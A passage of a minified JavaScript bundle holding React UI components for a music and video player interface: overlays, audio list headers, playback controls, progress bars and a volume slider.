):(0,o.jsx)(c.AttachmentLabel,{separator:!0,children:P})}),B&&Boolean(y?.items)&&y?.items?.map((e=>(0,o.jsx)(a,{tag:e,onItemClick:y.onItemClick,href:y.getItemUrl?.(e)},e.id))),I&&(0,o.jsx)(d.Overlay,{centered:!0,children:(0,o.jsx)(s.CancelSpinner,{"aria-label":b,value:C,onClick:k})}),N&&(0,o.jsx)(l.IconButton,{onClick:_,noPadding:!0,className:v.default.removeBtn,children:(0,o.jsx)(i.Icon24DismissDark,{})})]})}},538490:(e,t,a)=>{a.d(t,{MusicOverlayAttachment:()=>l});var o=a(474848),i=a(783856),n=a(995559),r=a(89174);const l=({onMediaAttachment:e,labels:t})=>(0,o.jsx)(n.MusicOverlayAttachmentContextProvider,{value:{labels:t},children:(0,o.jsx)("div",{className:r.default.root,children:(0,o.jsx)(i.Overlay,{placement:"bottom",stretch:!0,children:e})})})},352768:(e,t,a)=>{a.d(t,{PhotoOverlayLabels:()=>g});var o=a(474848),i=a(913423),n=a(610807),r=a(7166),l=a(987001),s=a(351118),d=a(896412),c=a(407722),u=a(194528),m=a(430270),h=a(771436),v=a(768536);const p={small:i.Icon12Market,big:n.Icon24Market,regular:void 0,single:void 0},f={small:r.Icon12NftHeptagon,big:l.Icon24NftHeptagonOutline,regular:void 0,single:void 0},g=({hasMarket:e,hasNFT:t,onClickNFT:a,onClickMarketLabel:i,marketActive:n,size:r="small",inline:l,marketLabelText:g,nftLabelText:x})=>{const _="small"===r?24:36,k=p[r],C=f[r];if(l)return(0,o.jsxs)(o.Fragment,{children:[e&&k&&(0,o.jsx)(h.AttachmentLabel.Item,{"data-testid":"market-tags-label",children:(0,o.jsx)(k,{})}),t&&C&&(0,o.jsx)(h.AttachmentLabel.Item,{"data-testid":"nft-label",children:(0,o.jsx)(C,{})})]});const{onKeyDown:b}=(0,c.createKeyEventHandlers)(d.cancelEvent);return(0,o.jsxs)("div",{onClick:d.cancelEvent,onKeyDown:b,children:[e&&k&&(0,o.jsx)(m.AttachmentIconButton,{onClick:i,size:_,className:(0,s.classNames)(v.default.marketBtn,!n&&v.default.inactive),hasHover:!1,hasActive:!1,label:g,"data-testid":"market-tags-label",children:(0,o.jsx)(k,{})}),e&&t&&(0,o.jsx)(u.Spacing,{size:12,mode:"vertical"}),t&&C&&(0,o.jsx)(m.AttachmentIconButton,{onClick:a,size:_,label:x,"data-testid":"nft-label",children:(0,o.jsx)(C,{})})]})}},334278:(e,t,a)=>{a.d(t,{VideoOverlay:()=>C});var o=a(474848),i=a(620483),n=a(938321),r=a(784819),l=a(378169),s=a(923444),d=a(351118),c=a(682243),u=a(661823),m=a(887326),h=a(15978),v=a(220208),p=a(271036),f=a(143316),g=a(783856),x=a(771436),_=a(600903),k=a(295754);const C=({video:e,size:t})=>{const a=(0,m.useAppearanceDetector)(),C=(0,_.isAttachmentSingle)(t),b=(0,_.isAttachmentSmall)(t),y=(0,_.isAttachmentBig)(t),{formattedDuration:j,platform:S,canPlay:I,hidePlayButton:N,isInteractive:w,progress:A,onRemove:B,onCancelUpload:T,cancelUploadAriaLabel:P="",isLive:R,liveType:M="",leftBadgeContent:L}=e,O=Boolean(j&&!b),z=Boolean(w),F=Boolean(S&&!!y),H=Boolean(!C&&I&&!z),E=Boolean((0,d.isNumber)(A)&&(!j&&!R||j&&A<100&&A>0)&&T),V=Boolean(!E&&B),D=Boolean(!(R||F||H||z||E||b&&V)),W=R||z||F||H||D||O;return(0,o.jsxs)(o.Fragment,{children:[W&&(0,o.jsx)(h.AppearanceProvider,{value:w?"dark":a,children:(0,o.jsxs)(x.AttachmentLabel,{className:(0,d.classNames)((F||H)&&k.default.labelHasPlatformOrPlayIcon,z&&k.default.interactive,R&&k.default.live),separator:F,"data-testid":"videooverlay-attachment",children:[z&&(0,o.jsx)(i.Icon12HandPointUp,{className:k.default.interactiveIcon,"data-testid":"videooverlay-attachment-interactiveIcon"}),R&&"started"!==M&&(0,o.jsx)(c.Icon20LiveBadgeColor,{}),R&&"started"===M&&(0,o.jsx)(u.Icon20LiveBadge,{}),F&&(0,o.jsx)(x.AttachmentLabel.Item,{className:k.default.item,"data-testid":"videooverlay-attachment-platform",children:S}),H&&(0,o.jsx)(x.AttachmentLabel.Item,{className:(0,d.classNames)(k.default.item,k.default.playIcon),"data-testid":"videooverlay-attachment-play",children:(0,o.jsx)(n.Icon12Play,{})}),D&&(0,o.jsx)(x.AttachmentLabel.Item,{className:(0,d.classNames)(k.default.item,k.default.equalizerIcon),"data-testid":"videooverlay-attachment-equalizer",children:(0,o.jsx)(r.Icon12Equalizer,{})}),O&&(0,o.jsx)(x.AttachmentLabel.Item,{className:k.default.item,"data-testid":"videooverlay-attachment-duration",children:j})]})}),!!L&&(0,o.jsx)(v.ColorSchemeProvider,{value:"light",children:(0,o.jsx)(x.AttachmentLabel,{placement:"bottom-left",mode:"accent",children:(0,o.jsx)(x.AttachmentLabel.Item,{className:k.default.item,"data-testid":"videooverlay-attachment-donut",children:L})})}),E&&(0,o.jsx)(g.Overlay,{centered:!0,"data-testid":"videooverlay-cancel-button",children:(0,o.jsx)(f.CancelSpinner,{"aria-label":P,value:A||0,onClick:T})}),C&&!N&&!E&&(0,o.jsx)(g.Overlay,{className:k.default.playButton,"data-testid":"videooverlay-playbutton",children:(0,o.jsx)(l.Icon36Play,{className:k.default.playButtonIcon})}),V&&(0,o.jsx)(p.IconButton,{onClick:B,noPadding:!0,className:k.default.removeBtn,"data-testid":"videooverlay-remove-button",children:(0,o.jsx)(s.Icon24DismissDark,{})})]})}},634413:(e,t,a)=>{a.d(t,{AudioArtists:()=>c});var o=a(474848),i=a(351118),n=a(723723),r=a(815138),l=a(831062),s=a(723383);const d=(e,t,a)=>(0,o.jsx)("span",{className:(0,i.classNames)(t,s.default.artist),"data-testid":a,children:e}),c=({raw:e,main:t,feat:a,mode:i="secondary","data-testid":s})=>{const c=(0,n.getColorClass)(`color_text_${i}`);return d(t?.length||a?.length?(0,o.jsxs)(r.Join,{separator:!!t?.length&&!!a?.length&&(0,o.jsx)("span",{className:c,children:" feat. "}),children:[!!t?.length&&(0,o.jsx)(l.AudioArtistsLinks,{mode:i,className:c,artists:t}),!!a?.length&&(0,o.jsx)(l.AudioArtistsLinks,{mode:i,className:c,artists:a})]}):(0,o.jsx)("span",{className:c,children:e}),c,s)}},831062:(e,t,a)=>{a.d(t,{AudioArtistsLinks:()=>r});var o=a(474848),i=a(815138),n=a(489043);const r=e=>{const{artists:t,mode:a="secondary",className:r}=e;return(0,o.jsx)(i.Join,{separator:(0,o.jsx)("span",{className:r,children:", "}),children:t.map((({name:e,...t})=>(0,o.jsx)(n.AudioLink,{mode:a,...t,children:e},t.id??t.href)))})}},489043:(e,t,a)=>{a.d(t,{AudioLink:()=>l});var o=a(474848),i=a(723723),n=a(279734),r=a(220208);const l=({href:e,target:t,onClick:a,mode:l="secondary",children:s,"data-testid":d})=>{const c=(0,i.getColorClass)(`color_text_${l}`),u=(0,o.jsx)("span",{className:c,children:s});return e?(0,o.jsx)(n.Link,{className:c,target:t,href:e,onClick:a,hasActive:!1,"data-testid":d,children:u}):a?(0,o.jsx)(r.Tappable,{Component:"span",hoverMode:"opacity",activeMode:"opacity",onClick:a,"data-testid":d,children:u}):u}},893651:(e,t,a)=>{a.d(t,{AudioListAuthor:()=>m});var o=a(474848),i=a(351118),n=a(723723),r=a(220208),l=a(724648),s=a(612196),d=a(412888),c=a(514785);const u={primary:(0,n.getColorClass)("color_text_primary"),contrast:(0,n.getColorClass)("color_text_contrast")},m=({children:e,src:t,mode:a="primary",FallbackIcon:m,dimmed:h,...v})=>{const p=m&&(0,o.jsx)(m,{className:(0,n.getColorClass)("color_icon_tertiary")}),f=t||p;return(0,o.jsx)(r.Tappable,{hoverMode:"opacity",activeMode:"opacity",className:(0,i.classNames)(u[a],h&&c.default.dimmed),hoverClassName:c.default.rootHover,...v,children:(0,o.jsxs)(l.Flex,{direction:"row",align:"center",gap:6,noWrap:!0,children:[f&&(0,o.jsx)(s.Avatar,{size:16,src:t,fallbackIcon:p}),(0,o.jsx)(d.TextClamp,{lines:1,children:e})]})})}},846461:(e,t,a)=>{a.d(t,{AudioListBoxHeader:()=>v});var o=a(474848),i=a(875730),n=a(351118),r=a(296540),l=a(724648),s=a(194528),d=a(175400),c=a(783856),u=a(105467),m=a(875415);const h={stretched:m.default.contentStretched,centered:m.default.contentCentered,column:m.default.contentColumn},v=({children:e,cover:t,CoverFallbackIcon:a=i.Icon56PlaylistOutline,coverLabel:v,actions:p,after:f,color:g,mode:x="stretched",backgroundMode:_="colored",noTopRounded:k,noBottomRounded:C,"data-testid":b})=>{const y=(0,r.useRef)(null),[j,S]=(0,r.useState)(0),I=Array.isArray(t)?t[0]:t,N="colored"===_||!I,w=N&&I?g:void 0,A="column"===x,B="blurred"===_&&Boolean(I),T={"--audio-list-box-header-image-url":B?`url(${I})`:void 0},P={"--audio-list-box-header-after-width":`${j}px`},R=(0,n.classNames)(m.default.root,N&&m.default.rootColored,k&&m.default.rootNoTopRounded,C&&m.default.rootNoBottomRounded);return(0,r.useLayoutEffect)((()=>{y.current&&S(y.current.offsetWidth)}),[f]),(0,o.jsxs)(l.Flex,{style:{backgroundColor:w},className:R,direction:A?"column":"row",align:A?"center":void 0,noWrap:!0,"data-testid":b,children:[B&&(0,o.jsx)(c.Overlay,{style:T,className:m.default.overlay}),(0,o.jsx)(l.Flex.Item,{className:m.default.cover,children:(0,o.jsx)(u.AudioListCover,{src:t,size:"s",label:v,FallbackIcon:a,"data-testid":"audiolistboxheader-cover"})}),(0,o.jsxs)(l.Flex.Item,{style:P,className:(0,n.classNames)(m.default.content,h[x]),flex:"content",children:[(0,o.jsxs)("div",{className:(0,n.classNames)(m.default.info,A&&m.default.centeredInfo),"data-testid":"audiolistboxheader-info",children:[A&&(0,o.jsx)(s.Spacing,{size:16}),e]}),!!f&&(0,o.jsxs)("div",{ref:y,className:m.default.after,"data-testid":"audiolistboxheader-after",children:[(0,o.jsx)(s.Spacing,{size:12,mode:"vertical"}),(0,o.jsx)(d.ButtonGroup,{gap:"s",children:f})]}),!!p&&(0,o.jsxs)("div",{className:m.default.actions,"data-testid":"audiolistboxheader-actions",children:[("centered"===x||A)&&(0,o.jsx)(s.Spacing,{size:16}),p,A&&(0,o.jsx)(s.Spacing,{size:8})]})]})]})}},105467:(e,t,a)=>{a.d(t,{AudioListCover:()=>p});var o=a(474848),i=a(875730),n=a(351118),r=a(723723),l=a(285056),s=a(15978),d=a(952352),c=a(412888),u=a(898825);const m={s:u.default.sSizeRoot,m:u.default.mSizeRoot},h={s:156,m:200},v={s:l.Caption,m:l.Text},p=({src:e,size:t="m",label:a,FallbackIcon:l=i.Icon56PlaylistOutline,"data-testid":p})=>{const f=function(e){if("string"==typeof e)return[e];if(Array.isArray(e))return e;return[]}(e);return(0,o.jsxs)("div",{className:(0,n.classNames)(u.default.root,m[t]),children:[(0,o.jsx)(d.GridImage,{src:f,noBorder:!0,size:h[t],draggable:!1,fallbackIcon:(0,o.jsx)(l,{className:(0,r.getColorClass)("color_icon_tertiary")}),"data-testid":p}),a&&(0,o.jsx)(s.AppearanceProvider,{value:"light",children:(0,o.jsx)("div",{className:(0,n.classNames)(u.default.label,(0,r.getColorClass)("color_icon_accent")),children:(0,o.jsx)(c.TextClamp,{lines:1,TypographyComponent:v[t],className:(0,r.getColorClass)("color_text_contrast"),level:"2",weight:"2",children:a})})})]})}},592133:(e,t,a)=>{a.d(t,{AudioListDescription:()=>s});var o=a(474848),i=a(296540),n=a(285056),r=a(14756),l=a(16058);const s=({children:e,expandable:t,lines:a=2,expanded:s,expandButtonText:d,collapseButtonText:c,onExpand:u,onCollapse:m,expandButtonLabel:h,collapseButtonLabel:v,"data-testid":p})=>{const[f,g]=(0,i.useState)(!1),x=e=>{void 0===s?g((a=>t?((f?m:u)?.(e),!a):a)):(s?m:u)?.(e)};return(0,o.jsx)(r.ShowMoreText,{lines:a,expanded:void 0!==s?s:f,mode:"block",expandElement:(0,o.jsx)(l.ToggleExpandButton,{label:h,onClick:x,"data-testid":"audiolistdescription-expandbutton",children:d}),collapseElement:(0,o.jsx)(l.ToggleExpandButton,{label:v,onClick:x,"data-testid":"audiolistdescription-collapsebutton",children:c}),"data-testid":p,children:(0,o.jsx)(n.Headline,{level:"2",weight:"3",children:e})})}},16058:(e,t,a)=>{a.d(t,{ToggleExpandButton:()=>l});var o=a(474848),i=a(723723),n=a(220208),r=a(285056);const l=({children:e,onClick:t,...a})=>(0,o.jsx)(n.Tappable,{className:(0,i.getColorClass)("color_text_link"),hoverMode:"opacity",activeMode:"opacity",activeEffectDelay:0,onClick:t,...a,children:(0,o.jsx)(r.Headline,{level:"2",weight:"3",children:e})})},563275:(e,t,a)=>{a.d(t,{AudioListDescriptionModalBody:()=>s});var o=a(474848),i=a(351118),n=a(723723),r=a(285056),l=a(650521);const s=({children:e,"data-testid":t})=>(0,o.jsx)(r.Subhead,{size:3,weight:"3",className:(0,i.classNames)(l.default.root,(0,n.getColorClass)("color_text_primary")),"data-testid":t,children:e})},957531:(e,t,a)=>{a.d(t,{AudioListDescriptionModalHeader:()=>u});var o=a(474848),i=a(156086),n=a(723723),r=a(293116),l=a(285056),s=a(412888),d=a(710449),c=a(982377);const u=({title:e,cover:t,CoverFallbackIcon:a=i.Icon28PlaylistOutline,children:u,"data-testid":m})=>(0,o.jsxs)("div",{className:c.default.root,"data-testid":m,children:[(0,o.jsx)(r.Image,{noBorder:!1,borderRadius:"m",size:64,src:t,fallbackIcon:(0,o.jsx)(a,{className:(0,n.getColorClass)("color_icon_tertiary")}),"data-testid":"audiolistdescriptionmodalheader-cover"}),(0,o.jsxs)("div",{className:c.default.info,children:[(0,o.jsx)(d.AudioListTitle,{lines:u?2:3,size:"s","data-testid":"audiolistdescriptionmodalheader-title",children:e}),!!u&&(0,o.jsx)(s.TextClamp,{lines:1,level:3,weight:"3",TypographyComponent:l.Text,className:(0,n.getColorClass)("color_text_secondary"),children:u})]})]})},881099:(e,t,a)=>{a.d(t,{AudioListHeader:()=>d});var o=a(474848),i=a(724648),n=a(175400),r=a(194528),l=a(486114),s=a(764425);const d=({children:e,cover:t,actions:a,after:d,description:c,"data-testid":u})=>{const m=Boolean(d)||Boolean(c);return(0,o.jsxs)(i.Flex,{gap:20,noWrap:!0,"data-testid":u,children:[(0,o.jsx)(i.Flex.Item,{children:t}),(0,o.jsx)(i.Flex.Item,{alignSelf:"center",children:(0,o.jsxs)(i.Flex,{direction:"column",justify:"center",children:[(0,o.jsx)("div",{children:e}),(0,o.jsx)(n.ButtonGroup,{gap:"s",className:s.default.actions,children:a}),m&&(0,o.jsx)(l.SeparatorSpacing,{wide:!0}),d??null,!!d&&c&&(0,o.jsx)(r.Spacing,{size:4}),(0,o.jsx)("div",{className:s.default.description,children:c??null})]})})]})}},805427:(e,t,a)=>{a.d(t,{AudioListHeaderInfo:()=>c});var o=a(474848),i=a(162760),n=a(723723),r=a(194528),l=a(285056),s=a(412888),d=a(471569);const c=({title:e,author:t,children:a,exclusive:c,"data-testid":u})=>(0,o.jsxs)("div",{"data-testid":u,children:[(0,o.jsx)(s.TextClamp,{lines:2,children:e}),!!t&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(r.Spacing,{size:6}),t]}),!!a&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(r.Spacing,{size:12}),(0,o.jsxs)("div",{className:d.default.additionalInfo,children:[c&&(0,o.jsx)(i.Icon16LogoVkMusicColor,{}),(0,o.jsx)(s.TextClamp,{lines:1,TypographyComponent:l.Footnote,weight:"3",className:(0,n.getColorClass)("color_text_secondary"),children:a})]})]})]})},113489:(e,t,a)=>{a.d(t,{AudioListItems:()=>c});var o=a(474848),i=a(296540),n=a(723723),r=a(652862),l=a(285056),s=a(159618),d=a(43763);const c=({children:e,spacing:t=0,expandable:a,previewCount:c=5,maxCount:u=i.Children.count(e),onExpand:m,expandButtonText:h,expandButtonLabel:v,"data-testid":p})=>{const[f,g]=(0,i.useState)(!1),x=i.Children.count(e),_=a&&!f&&e&&x>c?i.Children.toArray(e).slice(0,c):i.Children.toArray(e),k=a&&!f&&(x>c||x<u);return(0,o.jsxs)("div",{className:d.default.root,"data-testid":p,children:[(0,o.jsx)(s.SpacedList,{spacing:t,"data-testid":"audiolistitems-list",children:_}),k&&(0,o.jsx)(r.CellButton,{centered:!0,onClick:e=>{a&&g(!0),m?.(e)},label:v,"data-testid":"audiolistitems-expandbutton",children:(0,o.jsx)(l.Subhead,{weight:"2",className:(0,n.getColorClass)("color_text_link"),children:h})})]})}},710449:(e,t,a)=>{a.d(t,{AudioListTitle:()=>k});var o=a(474848),i=a(992999),n=a(351118),r=a(296540),l=a(723723),s=a(531868),d=a(285056),c=a(194528),u=a(279734),m=a(578392),h=a(412888),v=a(718787);const p={primary:(0,l.getColorClass)("color_text_primary"),contrast:(0,l.getColorClass)("color_text_contrast")},f={primary:(0,l.getColorClass)("color_icon_primary"),contrast:(0,l.getColorClass)("color_icon_contrast")},g={l:"2",m:"3",s:void 0},x={l:"2",m:"1",s:"2"},_={l:d.Title,m:d.Title,s:d.Paragraph},k=({children:e,size:t="m",lines:a=2,appearance:l="primary",explicit:d,noticeIcon:k,"data-testid":C,...b})=>{const y=(0,r.useRef)(null),[j,S]=(0,r.useState)(void 0);(0,r.useEffect)((()=>{y.current&&S(y.current.scrollHeight>y.current.clientHeight&&void 0)}),[]);const I=(0,o.jsxs)(h.TextClamp,{lines:a,getRootRef:y,className:p[l],multiple:!0,level:g[t],weight:x[t],TypographyComponent:_[t],"data-testid":C,children:[d&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(i.Icon12Explicit,{className:(0,n.classNames)(v.default.explicitIcon,f[l])}),(0,o.jsx)(c.Spacing,{size:4,mode:"vertical"})]}),e,!!k&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(c.Spacing,{size:4,mode:"vertical"}),(0,o.jsx)("div",{className:v.default.noticeIcon,children:k})]})]}),N=(0,s.isInteractive)(b)?(0,o.jsx)(u.Link,{...b,mode:l,children:I}):I;return(0,o.jsx)(m.TextTooltip,{text:e,appearance:"neutral",maxWidth:305,shown:j,children:N})}},755445:(e,t,a)=>{a.d(t,{AudioMyMusicIconButton:()=>d});var o=a(474848),i=a(298096),n=a(267952),r=a(723723),l=a(271036);const s={add:i.Icon24Add,delete:n.Icon24DoneOutline};function d({type:e,mode:t,label:a,...i}){const n=s[e];return(0,o.jsx)(l.IconButton,{label:a,draggable:!1,...i,children:(0,o.jsx)(n,{className:(0,r.getColorClass)(t?`color_icon_${t}`:void 0)})})}},960747:(e,t,a)=>{a.d(t,{AudioPlaybackProgressBar:()=>m});var o=a(474848),i=a(351118),n=a(739232),r=a(634444),l=a(296540),s=a(783856),d=a(707864),c=a(493625);const u={m:c.default.sizeM,l:c.default.sizeL,xl:c.default.sizeXl},m=({duration:e,loadingProgress:t,playbackProgress:a,readOnly:m,pending:h,backMode:v="search_field_background",onPlaybackProgressChange:p,sliderSize:f="l",heightByLine:g,"data-testid":x,loadingSliderLabel:_,playbackSliderLabel:k,previewPlaybackSliderLabel:C})=>{const[b,y]=(0,l.useState)(a),[j,S]=(0,l.useState)(!1),I=(0,n.useDebouncedCallback)((()=>{S(!1),y(a)}),10),N=(0,r.useStableCallback)((()=>{j&&p?.(b),I()}));(0,l.useEffect)((()=>(window.addEventListener("mouseup",N),()=>{window.removeEventListener("mouseup",N)})),[N]);const w=j?"transparent":"track_buffer";return(0,o.jsxs)("div",{className:(0,i.classNames)(c.default.root,u[f],g&&c.default.heightByLine),onMouseDown:()=>{S(!0),I.cancel()},role:"presentation","data-testid":x,children:[(0,o.jsx)(s.Overlay,{children:(0,o.jsx)(d.Slider,{value:h?0:t,min:0,max:1,size:f,heightByLine:g,hideHandle:!0,readOnly:!0,fillMode:h?"transparent":"track_background",backMode:h?"track_background":v,"aria-label":_})}),h?(0,o.jsx)(s.Overlay,{children:(0,o.jsx)("div",{className:c.default.pending})}):(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(s.Overlay,{children:(0,o.jsx)(d.Slider,{value:a,min:0,max:1,size:f,heightByLine:g,hideHandle:!0,readOnly:!0,fillMode:m?"accent_orange_peach":w,backMode:"transparent","aria-label":k})}),(0,o.jsx)(s.Overlay,{children:(0,o.jsx)(d.Slider,{value:b,min:0,max:1,size:f,heightByLine:g,hideHandle:!0,readOnly:m,fillMode:m||!j?"transparent":"track_buffer",backMode:"transparent",onChange:y,formatHint:t=>{return a=e*t,(0,i.formatDuration)(Math.round(a));var a},"aria-label":C})})]})]})}},836367:(e,t,a)=>{a.d(t,{AudioPlayerAudioCover:()=>p});var o=a(474848),i=a(831623),n=a(283815),r=a(437655),l=a(296540),s=a(723723),d=a(724648),c=a(293116),u=a(783856),m=a(869461);const h={s:34,m:40,l:64},v={s:i.Icon20SongOutline,m:n.Icon24SongOutline,l:r.Icon28SongOutline},p=({src:e,alt:t,size:a="m",blur:i,"data-testid":n="audioplayeraudiocover",...r})=>{const[p,f]=(0,l.useState)(!1),g=v[a];return(0,o.jsx)("div",{className:m.default.root,style:{width:h[a],height:h[a]},"data-testid":n,children:(0,o.jsxs)(d.Flex,{justify:"center",align:"center",children:[i&&!!e&&!p&&(0,o.jsx)(u.Overlay,{zIndex:1,className:m.default.blur,style:{backgroundImage:`url(${e})`}}),(0,o.jsx)(u.Overlay,{className:m.default.image,zIndex:2,children:(0,o.jsx)(c.Image,{...r,src:e,alt:t,fallbackIcon:(0,o.jsx)(g,{className:(0,s.getColorClass)("color_icon_tertiary")}),size:h[a],draggable:!1,borderRadius:"m",onError:()=>{f(!0)}})})]})})}},237727:(e,t,a)=>{a.d(t,{AudioPlayerAudioInfo:()=>c});var o=a(474848),i=a(992999),n=a(723723),r=a(285056),l=a(412888),s=a(598793),d=a(348133);const c=Object.assign((({title:e,subtitle:t,expandButton:a,ageRated:s,titleNoticeIcon:c,"data-testid":u="audioplayeraudioinfo"})=>{const m=!!t||!!a,h=!!t&&!a;return(0,o.jsxs)("div",{"data-testid":u,className:d.default.root,children:[(0,o.jsxs)("div",{className:d.default.title,children:[(0,o.jsx)(l.TextClamp,{"data-testid":"audioplayeraudioinfo-title",TypographyComponent:r.Text,weight:"2",lines:1,children:e}),s&&(0,o.jsx)("div",{"data-testid":"audioplayeraudioinfo-ageratedbadge",children:(0,o.jsx)(i.Icon12Explicit,{width:12,className:d.default.ageRatedBadge})}),!!c&&(0,o.jsx)("div",{"data-testid":"audioplayeraudioinfo-titleNoticeIcon",className:d.default.titleNoticeIcon,children:c})]}),m&&(0,o.jsxs)("div",{"data-testid":"audioplayeraudioinfo-extra",className:d.default.extra,children:[h&&(0,o.jsx)(l.TextClamp,{lines:1,TypographyComponent:r.Text,className:(0,n.getColorClass)("color_text_secondary"),children:t}),a]})]})}),{ExpandButton:s.AudioPlayerAudioInfoExpandButton})},598793:(e,t,a)=>{a.d(t,{AudioPlayerAudioInfoExpandButton:()=>c});var o=a(474848),i=a(213220),n=a(351118),r=a(723723),l=a(454154),s=a(285056),d=a(279779);const c=({children:e,"data-testid":t="audioplayeraudioinfo-expandbutton",...a})=>(0,o.jsx)(l.Button,{"data-testid":t,size:"s",mode:"link",appearance:"neutral",hoverMode:"opacity",activeMode:"opacity",className:d.default.root,after:(0,o.jsx)(i.Icon12Dropdown,{className:(0,n.classNames)(d.default.icon,(0,r.getColorClass)("color_icon_secondary"))}),...a,children:(0,o.jsx)(s.Text,{className:(0,r.getColorClass)("color_text_secondary"),children:e})})},442779:(e,t,a)=>{a.d(t,{AudioPlayerPlaybackBody:()=>l});var o=a(474848),i=a(351118),n=a(296540),r=a(80313);const l=({audioInfo:e,cover:t,size:a="m",progressBar:l,progressTime:s,children:d,"data-testid":c="audioplayerplaybackbody"})=>{const u={s:r.default.compact,m:void 0};return(0,o.jsxs)("div",{"data-testid":c,className:(0,i.classNames)(r.default.root,u[a],!l&&r.default.hideProgressBar,!n.Children.count(d)&&r.default.hideButtons,!t&&r.default.hideCover),children:[!!t&&(0,o.jsx)("div",{"data-testid":"audioplayerplaybackbody-cover",className:r.default.cover,children:t}),(0,o.jsx)("div",{"data-testid":"audioplayerplaybackbody-audioinfo",className:r.default.audioInfo,children:e}),(0,o.jsxs)("div",{className:r.default.content,children:[(0,o.jsx)("div",{className:r.default.audioButtons,children:n.Children.map(d,(e=>e?(0,o.jsx)("div",{"data-testid":"audioplayerplaybackbody-audiobutton",className:r.default.audioButton,children:e}):null))}),(0,o.jsx)("div",{"data-testid":"audioplayerplaybackbody-progresstime",className:r.default.progressTime,children:s})]}),(0,o.jsx)("div",{"data-testid":"audioplayerplaybackbody-progressbar",className:r.default.progressBar,children:l})]})}},691563:(e,t,a)=>{a.d(t,{AudioPlayerPlaybackControls:()=>m});var o=a(474848),i=a(957978),n=a(469620),r=a(723723),l=a(303800),s=a(271036),d=a(865354),c=a(616969);const u={play:i.Icon28PauseCircle,pause:n.Icon28PlayCircle},m=({state:e="pause",spacing:t=8,backwardAriaLabel:a,forwardAriaLabel:i,stateButtonAriaLabel:n,getBackwardRootRef:m,getForwardRootRef:h,getStateButtonRootRef:v,onBackwardClick:p,onForwardClick:f,onStateChange:g,"data-testid":x="audioplayerplaybackcontrols"})=>{const _=u[e];return(0,o.jsxs)("div",{className:c.default.root,"data-testid":x,children:[(0,o.jsx)(d.AudioPlayerPlaybackDirectionButton,{direction:"backward",ariaLabel:a,getRootRef:m,onClick:p,testId:"audio-player-controls-backward-button"}),(0,o.jsx)(l.Div,{mode:"vertical",spacing:t,paddingBottom:0,paddingTop:0,children:(0,o.jsx)(s.IconButton,{noPadding:!0,hoverMode:"opacity",activeMode:"opacity",label:n,getRootRef:v,onClick:()=>{g?.(e)},"data-testid":"audio-player-controls-state-button",children:(0,o.jsx)(_,{className:(0,r.getColorClass)("color_icon_accent_themed"),"data-testid":`audio-player-controls-${e}-icon`})})}),(0,o.jsx)(d.AudioPlayerPlaybackDirectionButton,{direction:"forward",ariaLabel:i,getRootRef:h,onClick:f,testId:"audio-player-controls-forward-button"})]})}},865354:(e,t,a)=>{a.d(t,{AudioPlayerPlaybackDirectionButton:()=>d});var o=a(474848),i=a(440924),n=a(662e3),r=a(723723),l=a(271036);const s={backward:i.Icon24SkipBack,forward:n.Icon24SkipForward},d=({direction:e,ariaLabel:t,getRootRef:a,testId:i,onClick:n})=>{const d=s[e];return(0,o.jsx)(l.IconButton,{hoverMode:"opacity",activeMode:"opacity",label:t,getRootRef:a,onClick:n,"data-testid":i,noPadding:!0,children:(0,o.jsx)(d,{className:(0,r.getColorClass)("color_icon_accent_themed")})})}},274485:(e,t,a)=>{a.d(t,{AudioPlayerPlaybackProgressBar:()=>n});var o=a(474848),i=a(960747);const n=({loadingSliderLabel:e,playbackSliderLabel:t,previewPlaybackSliderLabel:a,...n})=>(0,o.jsx)(i.AudioPlaybackProgressBar,{...n,loadingSliderLabel:e,playbackSliderLabel:t,previewPlaybackSliderLabel:a,sliderSize:"l",heightByLine:!1})},528171:(e,t,a)=>{a.d(t,{AudioPlayerPlaybackProgressTime:()=>c});var o=a(474848),i=a(351118),n=a(523417),r=a(220208),l=a(285056),s=a(423705);const d={normal:0,reversed:-1},c=({duration:e,progress:t,mode:a="normal",size:i="m",ariaLabel:n,formatProgressTime:l=m,onModeChange:s,"data-testid":d})=>{const c=l({duration:e,progress:t,mode:a});return(0,o.jsx)(r.Tappable,{hoverMode:"opacity",activeMode:"opacity","aria-label":n,onClick:s&&(()=>{s?.(a)}),"data-testid":d,children:u(c,i)})};function u(e,t="m"){switch(t){case"m":return(0,o.jsx)(l.Headline,{level:"2",weight:"3",className:s.default.text,children:e});case"s":return(0,o.jsx)(l.Caption,{level:"1",weight:"3",className:s.default.text,children:e});default:return(0,n.expectNever)(t)}}function m({duration:e,progress:t,mode:a}){const o=d[a];return`${o<0?"-":""}${(0,i.formatDuration)(Math.round(e*(t+o)))}`}},694491:(e,t,a)=>{a.d(t,{AudioPlayerPlaybackSpeedPicker:()=>l});var o=a(474848),i=a(454154),n=a(285056),r=a(578392);const l=({speed:e,tooltipText:t,ariaLabel:a,onSpeedChange:l})=>{const s=(0,o.jsx)(i.Button,{size:"m",mode:"link",appearance:"accent",hoverMode:"opacity",activeMode:"opacity","aria-label":a,onClick:()=>{l?.(e)},children:(0,o.jsxs)(n.Footnote,{weight:"2",children:[e,"x"]})});return t?(0,o.jsx)(r.TextTooltip,{enableInteractive:!0,text:t,children:s}):s}},993419:(e,t,a)=>{a.d(t,{AudioPlayerVolumeSlider:()=>p});var o=a(474848),i=a(862511),n=a(49634),r=a(351118),l=a(296540),s=a(723723),d=a(271036),c=a(707864),u=a(433574),m=a(568818),h=a(493849);const v={xs:h.default.barSizeXs,s:h.default.barSizeS,m:h.default.barSizeM},p=({volume:e,size:t="m",scale:a="normal",muteButtonAriaLabel:p,onVolumeChange:f,onMuteButtonClick:g,"data-testid":x="audioplayervolumeslider",sliderLabel:_})=>{const 